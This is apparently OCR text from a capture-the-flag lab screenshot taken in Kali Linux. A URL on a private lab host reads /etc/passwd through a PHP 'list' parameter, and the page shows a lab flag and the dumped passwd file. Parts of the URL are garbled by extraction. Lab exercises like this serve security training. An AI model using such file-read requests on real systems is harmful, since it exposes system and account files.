 https://10.10.0. NBN Corporation ers.php?list=%2Fetc%2Fpasswd
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Future Customers
FOR INTERNAL USE ONLY
flag2{authorized_user_access}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin